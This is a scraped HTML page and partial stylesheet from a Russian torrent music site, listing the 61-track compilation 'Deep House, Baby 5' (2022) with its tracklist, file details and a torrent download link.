

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pack-mp3.com/tracklist/2733-deep-house-baby-5/
body_size: 5637
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Deep House, Baby 5 (Сборник, 2022) бесплатно в MP3 через торрент</title>
<meta name="description" content="Скачайте торрент сборник Deep House, Baby 5 в MP3 и получите доступ к 61 горячим трекам, длительностью 06:37:29 и размером 929 MB бесплатно и без регистрации.">
<link rel="shortcut icon" href="https://pack-mp3.com/assets/favicon.ico">
<link rel="stylesheet" href="/assets/css/style.css">

</head>
<body class="front not-logged-in page-node node-type-simplepage one-sidebar sidebar-left">
<div id="page">

<header id="header" class="clearfix">

<div class="block logo"><a href="/"><img src="/assets/images/logo.png" width="175" height="27" alt="Pack-mp3.Com"></a></div>

<div class="block navig-header">
	<ul>
		<li><a class="even" href="/collections/">Сборники</a></li>
		<li><a class="odd" href="/albums/">Альбомы</a></li>
		<li><a class="even" href="/language/russian/">Русские</a></li>
		<li><a class="odd" href="/language/foreign/">Зарубежные</a></li>
		<li><a class="even" href="/type/mp3/">MP3</a></li>
		<li><a class="even" href="/type/flac/">FLAC</a></li>
	</ul>
</div>
<div class="search-button" title="Открыть панель поиска"></div>
<div class="block search"><div class="search-close"></div><form action="/search/" accept-charset="UTF-8" method="post" id="views-exposed-form-all-shows-page-2">
<div><div class="views-exposed-form">
  <div class="views-exposed-widgets clear-block">
          <div class="views-exposed-widget views-widget-filter-keys">
                        <div class="views-widget">
          <div class="form-item" id="edit-keys-wrapper">
 <input type="text" maxlength="128" name="query" id="edit-keys" size="15" value="" placeholder="Введите ключевые слова." class="form-text">
</div>
        </div>
      </div>
        <div class="views-exposed-widget views-submit-button">
      <input type="submit" id="edit-submit-all-shows" value="Применить" class="form-submit">
    </div>
  </div>
</div>

</div></form>
</div>
</header>

<main id="main" class="clearfix"><div class="wrapper-right-fluid">
<article class="article-content">
<div id="content-inner" class="inner column center">
<div id="content-area"><h1>Deep House, Baby 5 [Сборник]</h1><div class="clearfix">
<div class="wrapper-left-fluid">
<section class="block new"><div class="clearfix"></div><div class="view view-updates view-id-updates view-display-id-default view-dom-id-1">
<div class="view-content"><div class="row clearfix tracklist">
		<div class="poster">
				<div class="view_type">MP3</div>
				<img width="230" height="230" src="/uploads/images/48c20c743ed7b9bb98425d719c1acc92.jpg" alt="Deep House, Baby 5" class="imagecache imagecache-poster-updates"/>
			</a>
		</div>
		<div class="link">
			<span class="links2"><b>Жанр:</b> <a href="/genre/elektronnaya-muzyka/">Электронная музыка</a> / <a href="/language/foreign/">Зарубежный сборник</a></span><br />
			<span class="links2"><b>Исполнитель:</b> VA</span><br />
			<span class="links2"><b>Формат:</b> MP3</span><br />
			<span class="links2"><b>Продолжительность:</b> 06:37:29</span><br />
			<span class="links2"><b>Год выпуска:</b> 2022</span><br />
			<span class="links2"><b>Количество треков:</b> 61</span><br />
			<span class="links2"><b>Размер файла:</b> 929 MB</span><br />
			<span class="links2"><b>Просмотров:</b> 16845</span><br />
			<span class="links2"><b>Категории:</b> <a href="/tag/deep+house/">#deep house</a>, <a href="/tag/mp3/">#mp3</a>, <a href="/tag/2022/">#2022</a>, <a href="/tag/club/">#club</a>, <a href="/tag/dance/">#dance</a>, <a href="/tag/autumn/">#autumn</a></span><br />
		</div>
		<div class="download"><a href="https://pack-mp3.com/download/Mzc5NzYwODIwMTViMjI3NGFjN2FjNjQ1NWRiMjg5ZjIudG9ycmVudHxkZWVwLWhvdXNlLWJhYnktNQ.torrent"><b><img src="/assets/images/uTorrent.png" title="Скачать торрент" alt="Скачать торрент">Скачать торрент</b></a> [929 MB]</div>
		<div class="like"><span class="like-up" data-id="2733"></span> <span class="like-count" id="count2733">36</span></div>
	</div><div style="border-left: 3px solid #2e5d85;padding-left: 8px;clear: left;">
		<h3>Треклист</h3><br /><br />
		01. Richard Durand &amp; Ellie Lawson - Wide Awake (RoelBeat Remix) (3:38)<br>02. Costa Mee - Remembering Your Touch (Housenick Remix) (4:16)<br>03. Katie Melua - Wonderful Life (Scanna Remix) (2:49)<br>04. NekliFF, Mary S.K. - Parallel Life (Original Mix) (4:34)<br>05. D.Ramirez - Open Your Eyes (Original Club Mix) (7:27)<br>06. Dapa Deep - Times (4:19)<br>07. Techno Project, Geny Tur - My Deep (3:21)<br>08. DJ Jedy - In My Life (2:44)<br>09. Jony - Давай на ты (2:16)<br>10. Наzима - Визави (2:32)<br>11. Kate Melody feat Idenline - Холодная ночь (2:20)<br>12. Maria Petrosyan - Жди меня (Amaryan Remix) (2:00)<br>13. Nataliya - Истерика (3:21)<br>14. Melis Treat feat Kormax - Romance (2:43)<br>15. Гузель Хасанова - Дождь (Index-1 Remix) (3:18)<br>16. Dsprite - Капли (2:40)<br>17. Amay - Карнавал (2:54)<br>18. Соланж - Путь домой (Ramirez Extended Remix) (3:43)<br>19. Bass Ace feat. Dayana - Let Me Be (3:02)<br>20. Retro Tonica, Igor Frank - Don't Leave Me (2:34)<br>21. Артем Пивоваров - Тело (Volonsky &amp; Dmitriy 5Star Remix) (2:59)<br>22. Molly - Полуголые (Legostaev &amp; X Project Remix) (4:17)<br>23. Zivert &amp; LYRIQ - Forever Young (Kapral Remix) (3:40)<br>24. Nicola Fasano &amp; Miss Jane feat. Carmine Sorrentino - It's A Fine Day (Extended Mix) (4:26)<br>25. Camishe &amp; Max Oazo feat. Bonzana - Can't Get You Out Of My Head (Bonzana Remix) (4:18)<br>26. Kim McNichols - Can't Get You Out Of My Head (Highpass Club Remix) (5:59)<br>27. GUMA - Гори (DJ Safiter remix) (2:52)<br>28. Zivert - Смех и грех (Ayur Tsyrenov remix) (3:08)<br>29. ATB - Let You Go (10 Element Remix) (5:31)<br>30. Reflekt - I Need To Feel Loved (10 Element Remix) (4:50)<br>31. Motorcycle - As The Rush Comes (A-Mase Remix) (6:15)<br>32. Dash Berlin - Till The Sky Falls Down (Can Sezgin Remix) (5:12)<br>33. Cosmic Gate &amp; Ayla - Exploration Space (Ivan ART Bootleg Radio) (3:46)<br>34. Alican Sandik, Oguzhan - Hold On (3:07)<br>35. Kosmonova, TeCay - Thank You (3:21)<br>36. Pete Bellis &amp; Tommy, Nayio Bitz - Taking Back My Love (4:56)<br>37. MORY - All We Need (2:16)<br>38. Eric Delgado - Burning Love (3:03)<br>39. Deepscale - Someone To Count On (5:54)<br>40. Anton Ishutin, Pepper Cats - Keep Believing (6:32)<br>41. Zeni N - Someone Like Her (5:22)<br>42. Mert Yonar - In My Head (4:13)<br>43. Jony Safa - Lost (3:04)<br>44. Dmitriy Timofeev - I Want To Be (4:15)<br>45. Alex Spite feat. Olga Shilova - Your Shine (4:08)<br>46. Dogus Cabakcor - Trouble (4:20)<br>47. Johan Davis feat. KEL - My Obsession (4:12)<br>48. Bitwake, Kamensky, Katya Olszewska - Your Fantasy (4:55)<br>49. Colloradoo - Versace (3:38)<br>50. Frankie - Under (3:09)<br>51. Shoreditch - Open Your Eyes (3:25)<br>52. KORMAX - Pure Life (5:55)<br>53. Stefre Roland, Sandra Kanivets - To Start (6:05)<br>54. Maxun - Field of Dreams (3:01)<br>55. Aleksandr Kirichenko - Next to You (Papa Tin Remix) (3:23)<br>56. KOMODO &amp; Roxie - Alone (Original Mix) (2:17)<br>57. Deepsan - Wish I Could Stay With You (5:50)<br>58. Nexeri, Vigel feat. Nomeli - Lost (2:28)<br>59. Vlad Magic - Deep Наш! (Russian Deep Mix) (57:25)<br>60. DJ PAXAN - DEEP HOUSE MIX!SEPTEMBER 2022! (48:50)<br>61. DJ PAXAN - DEEP HOUSE MIX!OCTOBER 2022! (01:04:41)
	</div><br />
		
		<div class="social" data-url="https://pack-mp3.com/tracklist/2733-deep-house-baby-5/" data-title="Deep House, Baby 5 (Сборник, 2022) бесплатно в MP3 через торрент">	
		<span>Поделиться с друзьями</span>
		<a class="push vkontakte" data-id="vk"><i class="fab fa-vk"></i></a>
		<a class="push facebook" data-id="fb"><i class="fab fa-facebook-f"></i></a>	
		<a class="push twitter" data-id="tw"><i class="fab fa-twitter"></i></a>
		<a class="push viber" data-id="viber"><i class="fa fa-phone"></i></a>
		<a class="push telegram" data-id="tg"><i class="fab fa-telegram-plane"></i></a>
		</div><h3 style="display: contents;">Наши рекомендации</h3><div style="margin-top: 10px;text-align: center;"><a href="/tracklist/2727-music-news-muzykalnye-novosti-vol-223/"><img class="rekomend" width="100" src="/uploads/images/d0f8b4e46e096f78c18d9e02827fbae8.jpg"></a><a href="/tracklist/2728-top-100-djs-chart-ot-12-noyabrya/"><img class="rekomend" width="100" src="/uploads/images/fc7da3910309ac6029d550a4ae61932c.jpg"></a><a href="/tracklist/2729-2000s-rock-drive/"><img class="rekomend" width="100" src="/uploads/images/8039ea69c9a9c0c138d19aff36de4814.jpg"></a><a href="/tracklist/2730-the-unforgettable-disco-melody/"><img class="rekomend" width="100" src="/uploads/images/e39679710854d215c2dad849fe3f7386.jpg"></a><a href="/tracklist/2731-girl-power/"><img class="rekomend" width="100" src="/uploads/images/7d86cb73d0788d732d42eb85dc007864.jpg"></a><a href="/tracklist/2732-pop-best-of/"><img class="rekomend" width="100" src="/uploads/images/6993ddfde1cfba21ea793f83686ffcab.jpg"></a><a href="/tracklist/2733-deep-house-baby-5/"><img class="rekomend" width="100" src="/uploads/images/48c20c743ed7b9bb98425d719c1acc92.jpg"></a></div></div></div></section></div></div></div></div></article></div><aside id="sidebar-first" class="column sidebar first">
	<div id="sidebar-first-inner" class="inner">
		<div class="block main-links">
			<div class="inner">
				<div class="view view-menu-top view-id-menu_top view-display-id-block_1 view-dom-id-2">
					<div class="view-header"><span>Популярные жанры</span>    </div>
					<div class="view-content">
					<ul>
						<li class="first odd">
							<a href="/genre/klubnaya-muzyka/"><span class="date"><span class="day">></span></span><span class="title">Клубная музыка</span></a>    <a href="/genre/pop/"><span class="date"><span class="day">></span></span><span class="title">Популярная музыка</span></a>    <a href="/genre/relax/"><span class="date"><span class="day">></span></span><span class="title">Релакс музыка</span></a>    <a href="/genre/rok-and-metal/"><span class="date"><span class="day">></span></span><span class="title">Рок и Метал</span></a>    <a href="/genre/rap-and-hip-hop/"><span class="date"><span class="day">></span></span><span class="title">Рэп и Хип Хоп</span></a>    <a href="/genre/shanson/"><span class="date"><span class="day">></span></span><span class="title">Шансон</span></a>    <a href="/genre/elektronnaya-muzyka/"><span class="date"><span class="day">></span></span><span class="title">Электронная музыка</span></a>    						</li>
					</ul>
					</div>
				</div>
				<br />
				<div class="view view-menu-top view-id-menu_top view-display-id-block_1 view-dom-id-2">
					<div class="view-header"><span>Популярные сборники</span>    </div>
					<div class="view-content">
					<ul>
							<li class="first odd">
								<a href="/tracklist/2932-muzyka-dlya-mashiny-vol-38/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/f26cce494c6e99acbf8816303db97646.jpg"></span><br></span><span class="title">Музыка для машины Vol.38</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2860-muzyka-dlya-mashiny-vol-14/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/be848c56bb6b683c782b42bd402c3df6.jpg"></span><br></span><span class="title">Музыка для машины Vol.14</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2933-music-news-muzykalnye-novosti-ot-27-iyulya-vol-284/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/a19cd7f2e3771082902447db9d242fac.jpg"></span><br></span><span class="title">Music News (Музыкальные новости от 27 июля) vol.284</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2863-kollekciya-ukrainskih-pesen-vol-3/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/1dbace1140917fa05a0470a08bca1c33.jpg"></span><br></span><span class="title">Коллекция Украинских песен Vol.3</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2866-90-039-s-pop/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/164db39e3641aebe1d7d96a15d851c87.jpg"></span><br></span><span class="title">90&#039;s Pop</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2737-v-mashine-s-muzykoy-vol-314/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/fdf707919f120bebfa8fb71b902d02cd.jpg"></span><br></span><span class="title">В машине с музыкой Vol.314</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2864-music-news-muzykalnye-novosti-ot-7-maya-vol-261/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/5f1824e470b6f8667b15b6e3b84d3aa5.jpg"></span><br></span><span class="title">Music News (Музыкальные новости от 7 мая) vol.261</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2854-muzyka-dlya-mashiny-vol-22/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/df15ebf89bcb08e2c04f0378bbd88cca.jpg"></span><br></span><span class="title">Музыка для машины Vol.22</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/2752-muzyka-dlya-mashiny-vol-9/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/632fc8af184f520c7f7b56f80e38e0f9.jpg"></span><br></span><span class="title">Музыка для машины Vol.9</span></a> <br />   
								</li><li class="first odd">
								<a href="/tracklist/1588-luchshie-pesni-radio-shanson/"><span class="date" style="width: 45px;margin-right: 5px;"><span class="day"><img style="border-radius:50%;" src="/uploads/images/54f150d051c59af2ef244d30db35c68a.jpg"></span><br></span><span class="title">Лучшие Песни Радио Шансон</span></a> <br />   
								</li>						
					</ul>
					</div>
				</div>
			</div> 
		</div> 
	</div>
</aside></main>

<footer id="footer">
    <div class="block footer-text">
		<div class="inner">
			<a href="https://pack-mp3.com/">Pack-Mp3.Com</a> — скачать сборники и альбомы музыки в MP3 или FLAC бесплатно через торрент.<br />
			<a href="/feedback/">Обратная связь</a>
		</div>
	</div>
</footer>

</div>
<script src="/assets/js/jquery.js"></script>
<script src="/assets/js/main.js"></script>
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="148209"></script>
<script>
$(document).ready(function() {
	$(".search-button").click(function() {
		$(".search").slideToggle();
		$('.search').toggleClass("open");
	});
	$(".search-close").click(function() {
		$(".search").slideToggle();
		$('.search').toggleClass("open");
	});
});
</script>

<div class="sm-843467"></div>
<script src="https://ogffa.net/sm/getcode?apiKey=a724ea995c0b5707e6281a2e8e5336f0"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://pack-mp3.com/assets/css/style.css
body_size: 36193
content:
.node-unpublished {
	background-color: #fff4f4;
}
.preview .node {
	background-color: #ffffea;
}
#node-admin-filter ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	width: 100%;
}
#node-admin-buttons {
	float: left;
	margin-left: 0.5em;
	clear: right;
}
td.revision-current {
	background: #ffc;
}
.node-form .form-text {
	display: block;
	width: 95%;
}
.node-form .container-inline .form-text {
	display: inline;
	width: auto;
}
.node-form .standard {
	clear: both;
}
.node-form textarea {
	display: block;
	width: 95%;
}
.node-form .attachments fieldset {
	float: none;
	display: block;
}
.terms-inline {
	display: inline;
}
fieldset {
	margin-bottom: 1em;
	padding: .5em;
}
form {
	margin: 0;
	padding: 0;
}
hr {
	height: 1px;
	border: 1px solid gray;
}
img {
	border: 0;
}
table {
	border-collapse: collapse;
}
th {
	text-align: left;
	padding-right: 1em;
	border-bottom: 3px solid #ccc;
}
.clear-block:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}
.clear-block {
	display: inline-block;
}
/*_\*/

* html .clear-block {
	height: 1%;
}
.clear-block {
	display: block;
}
/* End hide from IE-mac */

body.drag {
	cursor: move;
}
th.active img {
	display: inline;
}
tr.even, tr.odd {
	background-color: #eee;
	border-bottom: 1px solid #ccc;
	padding: 0.1em 0.6em;
}
tr.drag {
	background-color: #fffff0;
}
tr.drag-previous {
	background-color: #ffd;
}
td.active {
	background-color: #ddd;
}
td.checkbox, th.checkbox {
	text-align: center;
}
tbody {
	border-top: 1px solid #ccc;
}
tbody th {
	border-bottom: 1px solid #ccc;
}
thead th {
	text-align: left;
	padding-right: 1em;
	border-bottom: 3px solid #ccc;
}
.breadcrumb {
	padding-bottom: .5em
}
div.indentation {
	width: 20px;
	height: 1.7em;
	margin: -0.4em 0.2em -0.4em -0.4em;
	padding: 0.42em 0 0.42em 0.6em;
	float: left;
}
div.tree-child {
	background: url(/assets/images/tree.png) no-repeat 11px center;
}
div.tree-child-last {
	background: url(/assets/images/tree-bottom.png) no-repeat 11px center;
}
div.tree-child-horizontal {
	background: url(/assets/images/tree.png) no-repeat -11px center;
}
.error {
	color: #e55;
}
div.error {
	border: 1px solid #d77;
}
div.error, tr.error {
	background: #fcc;
	color: #200;
	padding: 2px;
}
.warning {
	color: #e09010;
}
div.warning {
	border: 1px solid #f0c020;
}
div.warning, tr.warning {
	background: #ffd;
	color: #220;
	padding: 2px;
}
.ok {
	color: #008000;
}
div.ok {
	border: 1px solid #00aa00;
}
div.ok, tr.ok {
	background: #dfd;
	color: #020;
	padding: 2px;
}
.item-list .icon {
	color: #555;
	float: right;
	padding-left: 0.25em;
	clear: right;
}
.item-list .title {
	font-weight: bold;
}
.item-list ul {
	margin: 2em 0 0.75em 0;
	padding: 0;
	font-size: 15px;
}
.item-list ul li {
	margin: 0 0 0.25em 1.5em;
	padding: 0;
	list-style: disc;
}
ol.task-list li.active {
	font-weight: bold;
}
.form-item {
	margin-top: 1em;
	margin-bottom: 1em;
}
tr.odd .form-item, tr.even .form-item {
	margin-top: 0;
	margin-bottom: 0;
	white-space: nowrap;
}
tr.merge-down, tr.merge-down td, tr.merge-down th {
	border-bottom-width: 0 !important;
}
tr.merge-up, tr.merge-up td, tr.merge-up th {
	border-top-width: 0 !important;
}
.form-item input.error, .form-item textarea.error, .form-item select.error {
	border: 2px solid red;
}
.form-item .description {
	font-size: 0.85em;
}
.form-item label {
	display: block;
	font-weight: bold;
}
.form-item label.option {
	display: inline;
	font-weight: normal;
}
.form-checkboxes, .form-radios {
	margin: 1em 0;
}
.form-checkboxes .form-item, .form-radios .form-item {
	margin-top: 0.4em;
	margin-bottom: 0.4em;
}
.marker, .form-required {
	color: #f00;
}
.more-link {
	text-align: right;
}
.more-help-link {
	font-size: 0.85em;
	text-align: right;
}
.nowrap {
	white-space: nowrap;
}
.item-list .pager {
	clear: both;
	text-align: center;
}
.item-list .pager li {
	background-image: none;
	display: inline-block;
	list-style-type: none;
	padding: 0.5em;
}
.item-list .pager a:hover {
	text-decoration: underline;
}
.pager-current {
	font-weight: bold;
}
.tips {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	font-size: 0.9em;
}
dl.multiselect dd.b, dl.multiselect dd.b .form-item, dl.multiselect dd.b select {
	font-family: inherit;
	font-size: inherit;
	width: 14em;
}
dl.multiselect dd.a, dl.multiselect dd.a .form-item {
	width: 10em;
}
dl.multiselect dt, dl.multiselect dd {
	float: left;
	line-height: 1.75em;
	padding: 0;
	margin: 0 1em 0 0;
}
dl.multiselect .form-item {
	height: 1.75em;
	margin: 0;
}
.container-inline div, .container-inline label {
	display: inline;
}
ul.primary {
	border-collapse: collapse;
	padding: 0 0 0 1em;
	white-space: nowrap;
	list-style: none;
	margin: 5px;
	height: auto;
	line-height: normal;
	border-bottom: 1px solid #bbb;
}
ul.primary li {
	display: inline;
}
ul.primary li a {
	background-color: #ddd;
	border-color: #bbb;
	border-width: 1px;
	border-style: solid solid none solid;
	height: auto;
	margin-right: 0.5em;
	padding: 0 1em;
	text-decoration: none;
}
ul.primary li.active a {
	background-color: #fff;
	border: 1px solid #bbb;
	border-bottom: #fff 1px solid;
}
ul.primary li a:hover {
	background-color: #eee;
	border-color: #ccc;
	border-bottom-color: #eee;
}
ul.secondary {
	border-bottom: 1px solid #bbb;
	padding: 0.5em 1em;
	margin: 5px;
}
ul.secondary li {
	display: inline;
	padding: 0 1em;
	border-right: 1px solid #ccc;
}
ul.secondary a {
	padding: 0;
	text-decoration: none;
}
ul.secondary a.active {
	border-bottom: 4px solid #999;
}
#autocomplete {
	position: absolute;
	border: 1px solid;
	overflow: hidden;
	z-index: 100;
}
#autocomplete ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
#autocomplete li {
	background: #fff;
	color: #000;
	white-space: pre;
	cursor: default;
}
#autocomplete li.selected {
	background: #0072b9;
	color: #fff;
}
html.js input.form-autocomplete {
	background-image: url(/assets/images/throbber.gif);
	background-repeat: no-repeat;
	background-position: 100% 2px;
}
html.js input.throbbing {
	background-position: 100% -18px;
}
html.js fieldset.collapsed {
	border-bottom-width: 0;
	border-left-width: 0;
	border-right-width: 0;
	margin-bottom: 0;
	height: 1em;
}
html.js fieldset.collapsed * {
	display: none;
}
html.js fieldset.collapsed legend {
	display: block;
}
html.js fieldset.collapsible legend a {
	padding-left: 15px;
	background: url(/assets/images/menu-expanded.png) 5px 75% no-repeat;
}
html.js fieldset.collapsed legend a {
	background-image: url(/assets/images/menu-collapsed.png);
	background-position: 5px 50%;
}
* html.js fieldset.collapsed legend, * html.js fieldset.collapsed legend *, * html.js fieldset.collapsed table * {
	display: inline;
}
html.js fieldset.collapsible {
	position: relative;
}
html.js fieldset.collapsible legend a {
	display: block;
}
html.js fieldset.collapsible .fieldset-wrapper {
	overflow: auto;
}
.resizable-textarea {
	width: 95%;
}
.resizable-textarea .grippie {
	height: 9px;
	overflow: hidden;
	background: #eee url(/assets/images/grippie.png) no-repeat center 2px;
	border: 1px solid #ddd;
	border-top-width: 0;
	cursor: s-resize;
}
html.js .resizable-textarea textarea {
	margin-bottom: 0;
	width: 100%;
	display: block;
}
.draggable a.tabledrag-handle {
	cursor: move;
	float: left;
	height: 1.7em;
	margin: -0.4em 0 -0.4em -0.5em;
	padding: 0.42em 1.5em 0.42em 0.5em;
	text-decoration: none;
}
a.tabledrag-handle:hover {
	text-decoration: none;
}
a.tabledrag-handle .handle {
	margin-top: 4px;
	height: 13px;
	width: 13px;
	background: url(/assets/images/draggable.png) no-repeat 0 0;
}
a.tabledrag-handle-hover .handle {
	background-position: 0 -20px;
}
.joined+.grippie {
	height: 5px;
	background-position: center 1px;
	margin-bottom: -2px;
}
.teaser-checkbox {
	padding-top: 1px;
}
div.teaser-button-wrapper {
	float: right;
	padding-right: 5%;
	margin: 0;
}
.teaser-checkbox div.form-item {
	float: right;
	margin: 0 5% 0 0;
	padding: 0;
}
textarea.teaser {
	display: none;
}
html.js .no-js {
	display: none;
}
.progress {
	font-weight: bold;
}
.progress .bar {
	background: #fff url(/assets/images/progress.gif);
	border: 1px solid #00375a;
	height: 1.5em;
	margin: 0 0.2em;
}
.progress .filled {
	background: #0072b9;
	height: 1em;
	border-bottom: 0.5em solid #004a73;
	width: 0%;
}
.progress .percentage {
	float: right;
}
.progress-disabled {
	float: left;
}
.ahah-progress {
	float: left;
}
.ahah-progress .throbber {
	width: 15px;
	height: 15px;
	margin: 2px;
	background: transparent url(/assets/images/throbber.gif) no-repeat 0px -18px;
	float: left;
}
tr .ahah-progress .throbber {
	margin: 0 2px;
}
.ahah-progress-bar {
	width: 16em;
}
#first-time strong {
	display: block;
	padding: 1.5em 0 .5em;
}
tr.selected td {
	background: #ffc;
}
table.sticky-header {
	margin-top: 0;
	background: #fff;
}
#clean-url.install {
	display: none;
}
html.js .js-hide {
	display: none;
}
#system-modules div.incompatible {
	font-weight: bold;
}
#system-themes-form div.incompatible {
	font-weight: bold;
}
span.password-strength {
	visibility: hidden;
}
input.password-field {
	margin-right: 10px;
}
div.password-description {
	padding: 0 2px;
	margin: 4px 0 0 0;
	font-size: 0.85em;
	max-width: 500px;
}
div.password-description ul {
	margin-bottom: 0;
}
.password-parent {
	margin: 0 0 0 0;
}
input.password-confirm {
	margin-right: 10px;
}
.confirm-parent {
	margin: 5px 0 0 0;
}
span.password-confirm {
	visibility: hidden;
}
span.password-confirm span {
	font-weight: normal;
}
ul.menu {
	list-style: none;
	border: none;
	text-align: left;
}
ul.menu li {
	margin: 0 0 0 0.5em;
}
li.expanded {
	list-style-type: circle;
	list-style-image: url(/assets/images/menu-expanded.png);
	padding: 0.2em 0.5em 0 0;
	margin: 0;
}
li.collapsed {
	list-style-type: disc;
	list-style-image: url(/assets/images/menu-collapsed.png);
	padding: 0.2em 0.5em 0 0;
	margin: 0;
}
li.leaf {
	list-style-type: square;
	list-style-image: url(/assets/images/menu-leaf.png);
	padding: 0.2em 0.5em 0 0;
	margin: 0;
}
li a.active {
	color: #000;
}
td.menu-disabled {
	background: #ccc;
}
ul.links {
	margin: 0;
	padding: 0;
}
ul.links.inline {
	display: inline;
}
ul.links li {
	display: inline;
	list-style-type: none;
	padding: 0 0.5em;
}
.block ul {
	margin: 0;
	padding: 0 0 0.25em 1em;
}
#permissions td.module {
	font-weight: bold;
}
#permissions td.permission {
	padding-left: 1.5em;
}
#access-rules .access-type, #access-rules .rule-type {
	margin-right: 1em;
	float: left;
}
#access-rules .access-type .form-item, #access-rules .rule-type .form-item {
	margin-top: 0;
}
#access-rules .mask {
	clear: both;
}
#user-login-form {
	text-align: center;
}
#user-admin-filter ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
	width: 100%;
}
#user-admin-buttons {
	float: left;
	margin-left: 0.5em;
	clear: right;
}
#user-admin-settings fieldset .description {
	font-size: 0.85em;
	padding-bottom: .5em;
}
.profile {
	clear: both;
	margin: 1em 0;
}
.profile .picture {
	float: right;
	margin: 0 1em 1em 0;
}
.profile h3 {
	border-bottom: 1px solid #ccc;
}
.profile dl {
	margin: 0 0 1.5em 0;
}
.profile dt {
	margin: 0 0 0.2em 0;
	font-weight: bold;
}
.profile dd {
	margin: 0 0 1em 0;
}
.field .field-label, .field .field-label-inline, .field .field-label-inline-first {
	font-weight: bold;
}
.field .field-label-inline, .field .field-label-inline-first {
	display: inline;
}
.field .field-label-inline {
	visibility: hidden;
}
.node-form .content-multiple-table td.content-multiple-drag {
	width: 30px;
	padding-right: 0;
}
.node-form .content-multiple-table td.content-multiple-drag a.tabledrag-handle {
	padding-right: .5em;
}
.node-form .content-add-more .form-submit {
	margin: 0;
}
.node-form .number {
	display: inline;
	width: auto;
}
.node-form .text {
	width: auto;
}
.form-item #autocomplete .reference-autocomplete {
	white-space: normal;
}
.form-item #autocomplete .reference-autocomplete label {
	display: inline;
	font-weight: normal;
}
#content-field-overview-form .advanced-help-link, #content-display-overview-form .advanced-help-link {
	margin: 4px 4px 0 0;
}
#content-field-overview-form .label-group, #content-display-overview-form .label-group, #content-copy-export-form .label-group {
	font-weight: bold;
}
table#content-field-overview .label-add-new-field, table#content-field-overview .label-add-existing-field, table#content-field-overview .label-add-new-group {
	float: left;
}
